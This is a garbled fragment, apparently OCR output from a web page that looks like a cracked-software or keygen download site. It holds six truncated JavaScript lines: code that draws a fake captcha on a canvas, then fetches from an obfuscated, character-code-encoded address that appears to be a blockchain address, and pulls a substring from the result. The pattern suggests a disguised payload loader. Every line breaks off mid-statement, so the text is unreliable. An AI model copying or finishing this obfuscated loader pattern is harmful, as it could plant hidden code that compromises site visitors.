
f97af71d26f5c062d5de41396c17e77f
📆 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB for tools